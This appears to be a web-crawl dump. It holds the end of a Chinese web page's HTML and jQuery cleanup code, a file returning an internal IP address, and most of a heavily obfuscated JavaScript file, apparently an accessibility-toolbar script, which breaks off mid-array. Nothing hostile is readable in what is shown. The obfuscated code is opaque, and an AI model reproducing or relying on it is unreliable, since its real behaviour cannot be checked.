			<a id="goUp" class="goUp" href="javascript:void(0)" style="font-size: 12px; display: block;">
				返回顶部
			</a>
		</div>

		<div class="closebtn">
			<span style="cursor: pointer;" onclick="closeDuilian()">关闭</span>
		</div>
	</div>
</div>
    <!--/微博微信-->
    <!--通用版权-->
</div>
<!--版权-->
  <!--版权-->

      <script>
        if (window.screen.width <= 2560) {
          $("#article p").removeAttr("<span>");
          $("#article p").removeAttr("</span>");
          $("#article p").removeAttr("style");
          $("#article img").parent().parent().parent().css({"text-indent": "0"});
          $("#article img").removeAttr('width').removeAttr('height').removeAttr('style');
          $("#article table").css({"width": "100%"});
        }
        if (window.screen.width <= 1024) {
          $("#article img").parent().css({"text-indent": "0"});
          $("#article img").parent().parent().css({"text-indent": "0"});
          $("#article p").removeAttr("style");
          $("#article p").removeAttr("<span>");
          $("#article p").removeAttr("</span>");
          $("#article p span").removeAttr("style");
          $("#article table").removeAttr("style");
          $("#article table").removeAttr("width");
          $("#article table tr").removeAttr("width");
          $("#article table td").removeAttr("width");
          $("#article table tr").removeAttr("style");
          $("#article table tr td").removeAttr("style");
          $("#article table tr td").removeAttr("width");
          $("#article table td").removeAttr("style");
          $("#article table tr").removeAttr("<span>");
          $("#article table td").removeAttr("</span>");
          $("#article table").addClass("rtable");
          $("#article p").css({"text-indent": "0"});
          $("#article img").parent().parent().parent().css({"text-indent": "0"});
          $("#article img").removeAttr('width').removeAttr('height').removeAttr('style');
          $("#article table").css({"width": "100%"});

        }
        jQuery('#qrcode').qrcode({
          render: "canvas", //也可以替换为table
          foreground: "#226ebc",
          background: "#FFF",
          width: 150,
          height: 150,
          text: window.location.href
        });
      </script>
      <script type="text/javascript">
          var documentId = "";

          $().ready(function() {

              //稿件访问量
              try{ 
                  if("undefined" != typeof documentId)//防止变量未定义
                      hitsManu(1,"#doc_span_id",documentId); 
              }catch(e){}
          });
      </script>
    </body>
  </html>

--- FILE ---
content_type: text/html
request_url: https://wza.hzthsm.cn/yangxian_wza/wza_zzbip.asp
body_size: 204
content:
172.21.0.3

--- FILE ---
content_type: application/javascript
request_url: https://wza.hzthsm.cn/yangxian_wza.js
body_size: 141354
content:
var _0xodY='jsjiami.com.v6',_0xodY_=function(){return['‮_0xodY'],_0x4044=[_0xodY,'CUfDmhQ=','b8OoTV9lD1XCmsKowqFj','GhTCq0jChmXDm8K5w695TcOGMQ==','w4vDn8OFW8OdasKWw5PDvsOs','w4M9wo9vT8KDwrHDnnYrB8OXXVhQ','wqDCgUN+by5Z','cGJ4Y8KswqrDicO0ZsO2wqg=','Cy7CpUbCqg==','YsKzBMOHw6lWFMK3XA==','McOXeFI1','ZCDDrgk=','dMO9T1Q=','w5nDrkc6WR7CoA==','wqfDm8OrCsOPw57DkcKKN2wbw5fCrw==','WhLCoUbCnmLDv8Knw4JgRcOE','OzU2w4w=','WMKJw6Z6XU8w','wrNTwrVC','wqfDqDRBF8KFw74=','BcOwwonDkWw=','YMOXw7jDohTDvsKxw6vDtMOJLA==','w7fCpm3Clyg=','f8OKwqlMZA==','asKlwpLChsKh','w5/CiSUrP1Zyw4DCgMOAw6LDp8OHMSLDvHTDssKFw6psw5XClSvDiSJbwqU5ERIWQTR8','wot7wpvDpA==','FcOWw7pWJQ==','w4xRwobCp8KV','S3tOaMK2','w7tQQW7Dog==','w71twpDCmMK3wqIFwrjChm5OeBxo','w4LDr8OvVcOM','LsOAw45lDMKgXw==','w7HDkDlgNw==','w61PwqFawpLCvcO/w7HDhF/DncKlw4LCp8KGCsOzw493w4lewpk/wr/CnsOmw6nCj8K9QFzDvcKiwovCjnnCpTbDk8OKwpHDrcOhVD/ChcO1wpHCjznDiXtswqQiwrt8asOIwq3CgWrCq0ALwo3DtmDCpsOrVSsFB8K4cR/Cp0PCiDsow6tlMMOLwqfDvcOlwrXDnT/Clj5cw4PCscOCwqPDnMKTwpdcVsKNWcK4w7vCg8K4NB/DrG4fVHnChMOxG2TCtMOlbmE4wofDrMOEw7rDtcOeATfCizfCukfDtHRlPsK7HMO16YOm5YW56Zaq6ICMwpgEQMO9QClM','w5HDtsKdwoLDuw==','wr4pw7bDgMOG','PgVLwqYu','w68Gw6gLew==','w7lHTFLDgA==','FDRewqIL','FkTCpgAtw7U6wrg=','Q8OWBMKhRw==','wpbDnHgsJw==','Cz5nwqg=','AMKcw6xQRA==','MsOqUEkz','OQBBVw==','w6JEwq3CmsKL','CMK7Xhwjf8O9CsKCw7wm','w70Bwqhrw58=','IsKXw7pdaAjCkHg=','PMKdw7VTfQU=','eMOdMsK5bMO1','w7DDucOMIMOJ','AcOawqLDgl8=','w73CmW/CgxE=','w65wwo7CiMKY','w7kewrZG','DMKHw6hhXkI9w7TDrmMNwoQ=','ecOQMcKh','I8KDTHc=','E2TCoTYB','O8OVw4to','w4bCj8KFwrbCkQ==','OWUFwrDDlg==','XcKsfyQ9','JsOHPsK0wpQ=','wpdrwo/DpA==','wpzDksKiwojDmVtNwoPDicKSwr0F','w5/DhlIFdA==','w4jDqT1GCg==','PsOuTFIC','w4vDhMOT','wp7CiMOUw6U0','wo1nwpjDscOow4pSw63DgMKmw4c4','wpg2w6vDo8OR','w7nCpEDCgg==','ZsKsPMO3w5Q=','X8KmTCAU','w44xwrdtQQ==','f8KzwpzCkcKlwr3DmA==','A0oJwqQlE8OxIXJkOCLDkxA=','NMOqe0tE','w5/DrkAzSDLCrQ==','N8OlHkYs','OcOhBcKbwpTClghBw6HCl8Kiw61HIQ==','D8KvSnJX','IcKWw7pQdQLClA==','HF7CqQcKw78nwr95wpM=','ccKNNws4','QB/DoCnDtA==','LcOaW1E=','HljDuCzDtQ==','McOTw4t0','DsO+IE0r','FGDCuDU9','SMK5wopl','eirDriTDkMKuYA==','fFzCo2M=','w4PDii1UHw==','Dng9wqDDrWvDmSzCjg==','XMKWw7NNXU83w6/Dgw==','L8OTf2UrPMO8cmN2Pw==','wrxdwqdPwpk=','ezBhYsK9','LMO+A0cU','CMO5WWAT','W8KpGMOvw6E=','w6LDlMORcsOX','w6BrelPDnw==','eB9QYsKJwrrDuA==','wqbCilNJbCJQwpXChSPCvsOPeMOA','c8KfD8Otw6w=','wpTDpETDrxvCiEM=','BkMSwoIi','ZmFbb8Kw','w4BEwo7CvsK8','wovCscOow78Y','w57DtT5cDg==','w6rCnMKJwr3Cqg==','LcKLW2Y=','OyMqw6nDng==','wqnDqFYqOw==','w7fCvMK2wpbCiA==','d0ZDfcK6','wq7CgUxpeSNSwofChQ==','wqrDszdKFsKGw7FD','w7JIwr5UwpDDv8O9w6/DrVjDg8O0','wqrClMOJw4Ih','wrLCilNPbyhWwpnCjg==','w4QiwoViRsK0wqzDsXA1MQ==','NMOOwrzDm0nDp8Oow7LCr8OBXHR6Aw==','E1UcwpUmGcOw','wocQw7/DnsONwrVd','w48dwr5Lw6Y=','AsO1wpPDgmvCiMKr','wqxmwpLDmcOJ','PApRa8K+wrQBdGHCgcOcwr/CqGE=','A0Mwwo3DuA==','OT02w4jDqm3Clg==','wqFdwrVfwpXDs8O7w4nDilw=','FcOowpnDnmI=','KsKRw6pMcADChg==','MTskw5zDlW/CnWXCrH0=','C8OWwrLDlmk=','wprCvMOmw5ovAm0=','w5/Drkg6WDXCqUxP','NAFOS8KrwrUDZmE=','ZsKmYj80','VsKkwolZw6Q=','XHTClWIT','wofCjmhWSw==','MQDCoVHCsw==','acOHQ0NJ','McKoXHBo','H8OCwqzDjG4=','wp/ClcOXw5Ql','AE3Dhy7DnnJj','CMOqwqvDtH4=','VsKITcO/w6Q=','KMOEN3UU','HFTCpgQtw7Q=','w6fDgMOrDsOKw5k=','wrdGw6JBw4TCukTDlD/ChxbDlhkaJ3gLeQ==','w73DqA1xOcK3w6RDfMOrwq0=','FsOCfGFt','w4p8d1XDow==','RcK1dDw+','aBl2RsKmwojDtcKOwpRKwos=','BcOzwo/DmW7CjA==','Z8KsSMO8w58=','wqtzwr7Dj8Ow','VMOqV0ZR','OsKXw4xoXzLCi2TClgRu','A1TCvCA2w7M+wr9s','woPDqEPDnBjChlFYwqQ=','b8OoQVRACWTCl8KkwqM=','LwcVw4LDow==','egNNccKRwrLDrsKS','w68XwrZESw==','JHg6wp3DmQ==','fsOANMKDTg==','wrBLwrzDp8Of','w71MwoXCisK5','OBxW','wo9jwo/DpcOuw4pGwqXDoMKsw48=','OcOXQGNSM8KNIW7Do8KhGcKLKw==','S8KOGsOiw60=','w6fCkMKpwpTCscKoXsKgwo7CpsK5wpRPbA==','CX3DmCXDnQ==','CT56wrwLU2Y=','CsOew5ZJLQ==','w7DClMK5wrXCtMKjVMKRwo/Cog==','w6XDj8OkcsOV','JR4Nw7fDkQ==','RcKUX8Omw4bDoyQ=','w6Agw5UMfg==','w64jw5sLRmNlw67Cgls=','bcOfL3hwFsKlYiVnaMKRw5I=','IMOUw4B5DQ==','w47DthBWEg==','PCTChGjCmw==','w5jCr8KfwpbCtw==','fiAqw5fDqm7Cjn4=','NsObUEM=','wpQmwo9sQcKAwqLDr00sOcOP','w5bDoVAr','e0bCuXE=','w5TDvsK9wqXDoQ==','w77DscK0wqPDgg==','UE3DjcOEwqk=','TcK4wpXCqMKL','e17Cum80','eWHDqsOiwofCqSV+YMOXFcKy','w6BnVXTDnQ==','QMKew7ZedA==','YMKUdw8n','JwZCwqAO','w5nCh8K+wp/Crg==','ZldbS8Ki','Z8KnwpHCisKrwrY=','w4DDhMOwfcO/','w6nChMK0wrvCkw==','DQPCtl3DnWrDv8Kjw6tnS8OaLMKcw7U=','F8OPBsK1wqE=','woDDrEPDtw==','TMKrwoRNw4BwByNTw65W','IMOuwqXDunU=','w6B6d37DjjBeWMOidSQz','w6UYwrVew4TCqg==','w6PDrmE0cQ==','e8KswonCpMK+wqbDhjzClyfDsFU=','J8K4UERL','wop2wo3CrMK/','GFTCqQc=','fQZTd8KLwr/DgsKUwpRIwog=','aXbDu8OCwofCuBJ7Z8OPBMK5w5Q=','wrLCilNNdDNPwpnCiSLCiMOT','w5PCiXjChiU=','emXDqsOL','B0vCqTwxw707wrInwo3Crg==','McOCfWopDMO6e2Q=','LcOVw4B9AcKuQcKZw78Aw43DuH7DkhHDkw==','dsK6LA4Z','AMO0woXDum0=','wpPDvkQ=','EcKXc0VL','A8KAw512fw==','wo1nwonDtMOuw4hF','OjExw73DqmnCgmnCsn3CqRHDjmI=','Dncywowz','PMOFwqvDskzDocOu','CjJ9wokLV3J1wosjwoXDpMKPwqw=','woLCqMOsw4s5CW7DtRc=','w5/DsEYxZyTCqFh+w6llCSBVVQ==','bcKMw7ZTcAPCnmQ=','ScKVwpV/w6Q=','G8KPwrdyA1xuw7rClQ==','W8KBw7Jr','bsO9RVF4PHnCnsK0wqBi','JMORwqnDqkrDrcOp','wrjDi0fDuz0=','w77DvTlRFcKLw7w=','csOjQ1x6CX0=','BsOhOMK4wrM=','J3lbY8K3wq3DmsOFV8Okwqp2Qw==','YU/ChFIp','dsKlBsOcw6Q=','wovDjW4pDg==','KsOTPFYc','e8OsB8KhWA==','QsKSw6BgW0Y1w6PDlA==','aBlMfsKHwrrDs8KxwpxDwoJgw6AdNUs=','MMOowr7DqFI=','w6l4wojCtMKv','wp7Co8Ozw60vAmrDqxw=','w7XCs8KawqDCtw==','w70Hwq1Lw6s=','OjZDRcKb','bWHDqsOmwp/CuDpybMOWI8Kuw6nDow==','w4jCs8KtwrXClw==','w6/Cm8K+wr3CtMKuWA==','VcOLUFRZ','IcKWw7JZZQXCkGHCkQ==','w79wYlvDqSdeWMOwdA==','JD0Ww43DsA==','w7rDpMKlwqXDvQ==','akt6dcKf','B8O8YnZb','wqfDm8OrCsOPw57DkcKKL3kRw54=','KAdKWQ==','dMKmDcOAw7JbAw==','IcKIw7xS','VndswrQXW211wpZq','w7DDl1d0','SE3DjQnDonpkw5AKT0fClxlzL0Y=','KcOtFcKqwpA=','TMKrwoRbw4dQBg==','Y8KvBQ==','w6PCvlDCmgzCk8Krw6EFIg==','dARGdA==','JsKMw61Mb1vDkDnCiBBowo3DqcO2w53CoMKADMOuwqPDl2NdGDLCk0RmwpnCv0ofFSfCuwHDssK6','H03Dkx3DtHpiw7gXQVfCuA9C','w5zDjsOQXQ==','NsOGQFZNbMOPa3fDrcKCTsKqNcKvU8KZOcKOwpFYwqTCmSXDk3I9S8O4w43DqsOGTTLDoj4=','w7HDm8OiSMKb','EsO5wo3DgkLChcK2AEjDkwx0Lg==','D8Kvw7BwWg==','bDbDrDrDlw==','E8OGBMKTwoE=','WMK7UiE+UMOt','OcOXQHJXO8KF','C8O6wpvDsUw=','NAdOX8Kk','w6vDh8OvFMOV','VcKZdcOkw4I=','cGJzQcKPwpzDj8OFbsOrwqo=','IlPCuwUc','CFvDjQ==','JcKhw7V6Sg==','w6ltwpDCnsK0wqgDwrTCjQ==','PTRjwpkz','w7fDisOwI8OMw5LDhMKrDncZ','XMKSGsOPw4w=','B0fCuwEw','PcO2FMK/wozCliBIw6rCjsKFw7p6','w5fDsUkGWA==','OsOdclRY','woxnwp/DgMOzw5BTw6HDtsK2w4sp','fcOPGsKsZg==','wr5OwrvDkMO2','w5PDnsO+KsOG','esOoVHV/D3vCl8Kvwrl0ZMKSTcK5w5lNLMKrw64=','Pzshw4E=','ecObLMK/fcOl','wpsbw6jDs8OQwqJEw4rCk8O/wpBh','w5AEwpp9w4I=','R8KtW8OTw6w=','CA7CrUPCpg==','Dj9owr4UV2s=','KMO8GHka','aV7CpmMuw47DvErCix5g','w7ZzZ1rDiChV','w6kawrZCw4A=','KcOdLcKyXsO9FMKzwo1wOFshw6vDqn8=','H1/Cqw8ww78+','w4DDhcOFXg==','wo3ClsO9wpfDjQ==','IMKRW0ZeRcO2cMK+aMOLQcK7djHCnw==','CcO6woY=','JcOEU08u','b8KswonCoMKmwrfDmTDCmybDhknCocO2','w7LCpnHCgTo=','wr/Cn8O/w6oz','KsOcKHsV','wq/Cpn1YTQ==','w4sSwqF4w5A=','AlTCpQwvw7kUwqJ9wpU=','wpjCtcOPw6YJ','OsOJw5w=','wq4Vw6rDqMOi','ZsOeOsKhdw==','esOoVHV/D3vCl8KvwrlFX8KifQ==','wpwbw7HDgsOhwrpSw4bCg8Omwp1HwoYc','w4U3wo1sW8KH','w7PCpkbChQw=','X18cwpUhS8Kz','w6PCr13CsgjClMKm','CWbDtRnDqQ==','w5Ucwqt3dQ==','w7hGwq/CqcKD','wpLDg3zDqy8=','XMK9QTE/','5b2I5YqC5rSP6KaN5Zih54uG5p6H6LyV5L+YVei/uuWJuOW0juWEreaVjuaym+asq+W6keS9pueUpcKUWGjorqHkvqbnlazmmYnpqZTniLTmnLXnmYzmtrPopZLlmKbDiA==','HidlwqUT','EVsjwqbDtw==','KcKHUWRGSQ==','BGvDmCzDmw==','w6bDhD5kEA==','W0/DpsOIwr0=','OsO+EsKKwpY=','w6PDvMOAMMOb','woLClsO2wpfDlE1Ew4zCrsOdwrURFMKwbX9jdA==','woTDg8K1wpfDnEtJwoLCvA==','wqLCgEhnaSI=','ZcKowonChsKi','wonCpMOIw6ky','b1TDusOAwqU=','w7TCmsKIwoXCnsKeR8K3wonCvMKc','w7BwbFTDkyE=','eMO0R151','wpTDolrDvh7Chw==','w5/CkGPCrxo=','fmvDi8O3wrDCjiNla8OMBg==','OABKRcK7wrQ=','w6pQwqPCsMKB','ZMKKwpRhAsK7W8OpwrFcw4fDvnXDmh3DjxDCnQ7CscKKHsKvwoY7LR7CtCbDmWNgHBvCqA==','KTsQw6zDhV/Cm37CtWfCjA==','FQnCrUjChmnDscK7','w7Egw5Isem98w67Clw==','wrTDk8K1GcKRw4DChMKEVA==','Y8OWL8KzYQ==','d31YZcKv','PsOMfn0=','YsKoBRMZ','wr1TwrY=','HiNwwqAC','w6opw5MIfXQ=','JMKXS2w=','w6zDisOtAsOLw4g=','KsOvw4JAEQ==','w7jDpko2WA==','JlAcwpbDng==','wp7Do0wxVTDCr1VEw7Y=','KcObUFJW','w4fDgcOFSsOQU8KKw4HCg8OX','KsOZw459BsOnAsO6wqxSwo/CoDbCiUHCiA==','CgXCr0XClyjCr8O7wrghAQ==','OhYow4zDlw==','a8KawrVkw6Y=','EUHCuAY3w7g=','w7rDocKfwpLDlw==','wqtRwolqwoQ=','wpXDqmYzBA==','w6E/w4k=','BcOXwrfDkHE=','Oj9/Z8Kw','Bycnw7bDnA==','L8OAe2glQsKiMCQucw==','wpbCrm5bSg==','TMK4w5BsRA==','HcKRRcO4w4HCvA==','F1sEwo0sBcO0IXlk','TsKHa8O0w4g=','CWQzwqM=','eGbDlsO7wrY=','NMOlJcKMwpE=','IMKDXGs=','NsOiE30C','w7vDsDl3IA==','IsKWw5JZTw==','VcK9w7Z6Zg==','W8K/Vxk4','JcOhBl0=','CsOFXUxr','w5nCgHDClBw=','FsKNWldV','wp/Co8Oqw4E2CA==','YMO2DcKhZg==','w6rDrzlXO8KQ','PcKNw7tPaBPClnjCmA==','ZsOdMMKxecO5','DWErwrAd','w7kDwrtCw5HCvEXCh3c=','CsO5wo7DlXPCgQ==','Ch0nw5nDpA==','OXjCojsN','P8OwBcKs','w5QSw7XDnMOPw6g=','w5sGwqFNRw==','w6jDsyxX','wr1wb1vDlyVC','w6PCmcK0wrLCtg==','wqkTwqFYw5HCjFnCnWTDkx0=','PMOrFcKn','Hw/CoE0=','GzJIwrot','NMOnF189b8OE','w78vwphow7U=','wr/Dql/Dsz4=','w64jw5kOYWl4w6k=','wpDDnHI0P0Y=','YnDDqsOTwoDDp3g4dcOYAMO5w4jDvXvCh1/Ct8K0w5fDtsOzOcOlLMKVTsKJDVVhC8OsBi8Sw6PDu8KwTHg/dcK4RDPCtko=','dMK/JSs=','LG3Dqg==','FcO5wo7Dlg==','VMK/wpd3w5V7ETwJw6VRwqofwo85w5PCs8O4','CsOlfGRk','L8Obf3ZI','LsOGe2A5OcOnf2J+','UcKywpB0w7M=','wrXDgF7Dsgc=','w6UGwrxf','LkkswpcY','Kw5RRg==','A03Dkh3Cn35yw7AJ','eMOdLcKmYsO/BcKbwrZ3KUM=','EAjCp10=','bsOXM8K3ZMO/','bMK4N2sww6/DhcK1w64QHsK/w4U9w4E4ZsOKdw==','f2rDusOGwpXCtDlyZg==','X8KSw7Nm','bHlAfMKow7XClMKYcMO/wqw9GcOccsKKPTVIw4dXw7dBFcOkwqVYfcO2XsOOw40HwqfCvQ==','McKNUG9QQMOhTcKidMO2ZsKuYzDCmVY=','Ank5wq7DvWrDsjTCgcKWEDY=','fMKeDjJOEsOvMMKuJMOkBMKmM3TCkBXDlh7Dnj7CpsOWYcKc','wpHDiXIyKg==','EsO5wpjDhkTChsK8EV/DkQE=','cMOXR0ITIsKPK2zDpMODG8KgLsK4UMKNJsOPwodYw6/Dt2rDiGxzT8O4wpLDvMOOSXLDvHbDtMK6w6nCnw0pw4/CnMKGc8Kpw7DCkUALw6h6wqcpwrlUw4TCpMKEw5xIw7FmM8OyHiDCocKjw5/CqTjDocOgwp7DlcK0IsKDw5HCucK4wo5iw57Do8OcTUPCk0zDuinDncOWw6zDisOLWcKRw4Jmw7AjN0rDinlIworCv8O2Kh9EdMOiw6vDqcK2wrzDtgxifC7CsCh6w7h8YTvCnURqKHHDicKBejUOwo4zwpDDkGccw6/CunrCljjDm8KTw7LDgcOhahlTwoMAw7PDvMKowqUIw657MMKFBcKTfMOnbMKjYcO2wqYsX8KVZ2cnwrg6E8KEGWzDoMK2wrIdcU/Ck8Kpw7/[base64]/CpwF6Z8KaKX7Dr8KEwrcLSWxRw5nCvMKdw712w7EJJkTCsW0DwpFvTSZlwozCoHADw6zDnCQ5LFcmw44UwrU=','w5XDs0cLTj7Cqkhyw7BzByw=','NMOOwrzDm0nDp8Oow7LCr8OBbU9KM8ONUcKPw5kDBQ==','A03Dnwk=','wojCtcOjw7opHU3DqxfCums=','wq7CgURgaSRW','w5fDg8KhwpfCm1FYwpzDrQ==','w5DDlsKowok=','wrkSw7bDvMOr','AcOqw4FoEg==','TMK7UjA7WMOlG8KYw6c7wp/DhcKpwrZ1GxLCpsKN','wokOw6zDl8OKwrJ1w4vCmMOmwoA=','PiYgw5nDsmnCqmDCuWTCjgbDsw==','w6o+w58J','fjXDuyzDl8KVfMOawoVswqcW','w5s9woFnfsKBwrHDtHUs','DR/Cvkw=','w65twpzCqcO0wq0JwqvCiWlvczx8eA==','NsOwBcKuwovDiUoLw7jCmcKBwrpmP0vDiBgUwpc+cMOlN07Di8OiRhQtGjEZfFd4RA==','MMKWWS4K','wofDpFPDqx8=','bsKTKnQ4','LwpIXsKXwr0IdH3CmcOnwoXCknY=','c3dVU8KvwqDDlMObKcOvwr4=','QV5wW8K+wq3DusOHd8ORwqJ8HcOEZ8KQ','HG0wwqAs','YsKpG8OMw7BD','XMKBw6Q=','AcOQWEdQPQ==','wqpVwo3DqcOI','w4AowoFcXcKLwq3DpGw2esOJXA==','f1TCt1kiw4vDjEfDlEYqTcK2','wrJOwrRawojDuMOZw7HDgEHDi8O2wpQ=','w7rDoixkDsKQw6JYd8Owwr7Cig==','w6Unwq1Yw4E=','KsOMw45bNg==','F0oJwqA9AsOuLX5lDj4=','LipTQMKB','E1Ucwr4jB8OpIW5pVDHDqQ==','w79twqnClsKj','Dng6wqrDtWs=','J00awrY9','FsOpSGYG','wppxwo/DlcOow4tNw7vDh8K3w4YgdA==','fcOOwrvDugjDtsOqw7jCrcOGPnZRBsOPXcKmw4oBFcO+OMKzw48bKi/Dk8O8SMOLwqHCuzJ2aFgKw7fCpw0MJBPCv2XCtsKhw5fCssOmw7Y1wp3CosKMWmk0wqFzwrLDk1Ntw7jDnkfCrEIJw4/ChFbClikNwrfCuBZbH8OfM8O+w6NvwrUTwonDhQh6QGdKfi5aScKxwr7Dr8Khfg7CkTfDnD7Dh8KiwqcNw6LDvQ/DlyvCgxQVLFLDm8KxwqLDkDDCiHLCpMKcZ8OtSE5MG0TDpw3DghfChy5+AMKuwrpNwqDDq1XDkmXDsX8rNlxuVsOLUQoCwqjDo2ByH8KbEkoOw580wrE2w4ghwqkFw7NWPMO4bMKJw5vDryNgwqwlw4/Ch8KUw6d0I8KRwoUELkwndMKKw70Xw5HChMKkw4/[base64]','VcKsMMOpw7o=','w7UdwqRa','w7p7TFnDtQ==','aDbDtz3DoQ==','woTDnHUCLw==','NjxGesK2','w6HDicO8NcOh','w6/CpMKpwrjCuQ==','LwpdWsO9wrsNZ27ChsO9wrTCiHVa','DCPCuEfCoQ==','w4bDgMOUdcOQ','ecOdKsKXecOlBMKXwoBnJVI=','KcOXfCl4','TsKtQjA7WcOtDMKaw6obwqnDncKJwqJh','ZEfCuG0=','w4zDhcK/wo7DhU0=','EmA3wo/DgQ==','DMO3dmNm','woHDkX8pLUdu','w68TwpR6w50=','LcOfw4JhJsKjV8Kxw6wLw5rDm0s=','H0rDqSHDkA==','HEESwpcN','wo9Ewo7DsMOD','w6kNw4geeg==','CcOwKMKGwr4=','w4DDtMOnQcOm','V8K+woR2w6d8GiYNw7A=','wrLCvVRNeA==','BnMiwobDu2DDnTLChQ==','wo/CvsOKw4IL','TWzDsMOWwrg=','K8Ofw4M=','PsOzw65eEQ==','ZsOdJsK8ew==','YsOMKsKmfsKrWcORwpVoMBksw5PDqnlgwpYqwq3DksOwfRcKDsK3K8KFwq7DtHvCsMOEwrrDicOowpk=','FXM7wrXDkWPDkj7CksKXABtzwqU=','bWHDqsOmwp/CuDpybMOWEsKVw5nDk27CiGLCu8O3w5E=','w6sGwqlUw4vCqm/CgXnDkBc=','BcOuwoXDk3PCjMKXCV/DkhBQCQ==','NsKHS0JGVcOha8KwZMOsUA==','woHCn8Oxw68a','w7Epw44uYXRlw67CkFrCtMKV','w6Naan3Dnw==','acKpw49vYw==','X8OBSVxq','wphnwp/DhMOrw4FMw63DusK3w4wOaMOYMRXDoMOfB8KK','w7Jvc1rDlCBvWcOpbDQ=','ehvDgDfDtA==','wrJPwqI=','ScKMSsOew54=','w48KwoFsRA==','w6PCh8K4wrDCqcKodsKpwoXCv8KewoNy','A8O6wpjDokU=','w7fDisOwJMOXw4jDgsKRBXgIw5c=','w5DDt8K5wo7DkQ==','d3tVRsKO','w4DDoVc3','X8KAFgk8','GE3DiizDhWJ0w7QHWFrCng==','C8OPwoPDpmM=','wojDv3wSPw==','D34Two3Dsg==','LMOodlw0','w4XCs8KRwrDClA==','fEvCrnJvw4nDjFE=','wr4vw7rDuMON','w5AWw7ModA==','fsO/RVFnD1PCnsKkwqBiSMKf','w6LCmULCvC4=','IMOOwrzDn1HDtsO3w77Co8OAamg=','wqVFwqFe','aBNbZsOKwrHDoMKKwpxXwo97w68EJA==','UsKYWMOXw57Dti8Bw7nChxLDkA==','w7kEwro=','w7nDpixN','YXlfe8Ks','wp7Co8Ozw680GXPDqxvCpC7Dqg==','w4TDtloFbw==','w68TwqFWw7I=','IQzCqkTCvA==','I8KnTFRC','ecKdwox+w40=','DTDCo0PCoA==','TMKBw6JvRkUZw6rDg3oFwoYm','eWfDrMOKwoPCqQ==','w4JiwoDCsMKV','w6zCrMKrwpDChw==','CgPCumjChnTDrMK8w6hhXMON','AFDCvAs=','KsOfw5tQF8K7QcK9w7wSw5fDtA==','HTVtT8KD','H1/CpAw4w7g=','OsOIw4pwF8KqdsK4w7sKw4bDv2w=','CgXCvEDCgnQ=','w7kTwq1ww5HCul7CgHLDiQfDiw==','L2Mcwp3DnQ==','EEoFwpVmHMO9Mn1jGSnDswTDjQ==','wqJZwqV6wojDqcOuw7TDh1nDmsO9','PcOCbE80','wo9jwp/DqQ==','aMKqNAQ9w7rDmcK7w7QMC8K0','w5PDqEItUjTCsg==','R8KWw6Zq','a3TDrsOGwp3CuRR/a8OOBQ==','NAFJQcKzwrU=','w6LDjMOKJsOy','GcO3dmoj','wrLDr1HDshg=','W8Orcnty','LMOXWUlIMw==','w5HDsFM6TzXChVNIw6hu','wrlZwrBf','B8OswpDDl2nCjcKRDVPDkxE=','YsK6BcOMw7Q=','w77DukgeUw==','fMKswoXCkcKJwr3DmiHCkDzDsA==','woTCksOLw7wX','FcO5wpTDs3PCncKgDFjDigFb','FhbCq0c=','aMK5wpRYw4I=','wpgfw6jDmg==','w6ITwrVBwovCpljChHw=','w7zDkQtTMw==','wrZZwqV+wpDDuMOxw7jDi1jDncOawpnCnMKLCcOQw490w4M=','Q8K5w6l3Qg==','bCDDvwjDjcKFTcObwo51wrc=','DiVswq0TV1p8woA6wqLDs8Ky','bH9Rag==','w5HCm8K6wqDCvg==','Z2FVf8KowoHDmsOaYg==','FULCrE4tw7M6wrp6','exNXV8KJwr7DrMKZwpNQwp9Lw78gMV7CicOSGQo=','CMO+N8Kawrw=','MwpESg==','LMOwE0s=','Q8K7RxE=','GBbCvkzCnGTDncK9w6N4TA==','w5bDlsKIwp/Dmw==','OsOVw4B6CsKq','KB9JR8Km','w4TDksOOX8OCVw==','F1ofwpI9BMO1Kns=','CHgywqDDrEDDkA==','wp7Cs8Olw500H2jDrB4=','FQPCoE7Chmg=','woQbw7LDlcOQwr4=','eWHDqsOgwpzCsjx+Zw==','QkbCq1HCgmnDrMKww7kp','CV41woLDrQ==','MhbCqU/Ctw==','w5J4QHTDqg==','w6PCr13CogDCjcKm','wphnwp/DlcOuw4lE','JsOVQlZM','wrNawrBWwrg=','Z8KHY8O4w6Q=','KkoOwoUc','JUTCkgwv','ajXDuyjDj8KEY8OWwoltwpEKw5dQ','w4QmwplvSA==','UDxsX8Ko','KTsqw5TDpG3CnVzCvW7Cjlo=','w7fDm8O9CcOG','wqPCgEN1','bcOsRFR6BHHCpsKuwr0=','dsKvHcOgw6xSF8KdYcKpRcKnwrLCkQ==','w6dwbFPDmCVeecO0bTw=','wrLCm15gZQ==','akLCuWUr','SMKxSR4+WA==','w6gQwrhcw6E=','w7XCtsKpwr/Ctg==','MMOEwqfDtUzDp8OBw7jCoMOYd2M=','b3fDusO3wpLCvx55ZsOHGQ==','wqjCgU54','w6vDqDxc','w4HDjXE0MkB7wo/Dp8KPw6vDpA==','DUnDjRk=','WhrCjh3DiQ==','w7rDpCpMCsKQ','LsOAw45OF8KgXMK4wrANw5A=','PcOsEMKswovClhE=','w5XCmW3CoQzCgsKCw7QQAsOBw73Cu3d2Vw==','wqkCwrZew4nCrE3Cmw==','w4nCo8KcwrvCsQ==','w7DDn1s8fHZBw4fCl2LCgMKCTcKdwqTDgQXCnXBBw4oEw7DCujg=','LzEp','wrLCm15gZTRVwpXCjiM=','O8OZwq3DuA==','ecK+HcOVw7MNVcOXeMKnZsOwwpPCj2XCizw3wr9pPsOwVcKjHMOVwr99TiceJgXCryfDsCPCtw==','NMOXbnQzUMK8MWFhO8ODwo7CkMOFw4bChsKfwrzCoXYwYndGXMK/wpJQOzLDs8OGw6YZwpU=','wqfDisO3AcOww5DDksK1CG8Vw57DuEUhBw==','B1jCrBcx','Q8Kaw6ll','wrIwwogTJnwjw7vDgw==','a8ONKsK5','wpPDt1Qo','LiTDoALDj8KDb8OBwrd4wrQWwqw=','BMOzwqrDhGo=','KMKzcjl9w7LCmsKuwqY=','DMOJB8Kuwqw=','w7XCm8K5wrTCu8KkXcKgwoQ=','cMKrZsOPw5M=','wpJxwoLDpMKnwpwPwrg=','B0vCqSoqw5M7','wqVOwqRe','ZcKlBsOJw6JWCMKwe8Kwaw==','O8O5wr/Dim8=','EsO9woI=','w4TDoUHmoZjnrZ/vvZ0=','w7bDgMOoAA==','N8OIVFca','w7FOVGrDlQ==','O8OFQBsP','P8Oef2BJ','MMOvw6BXDg==','ZGvDsMOG','w7DDgMOrCcOBw53DgsKoBmoZwoA=','DMKdw5xfdg==','w6DDhsOyS8OQw4bDlsOVDmMYw5fDpSomHlY8w58YbMOUJ8K+w6YJw6QLw5/CvsKWay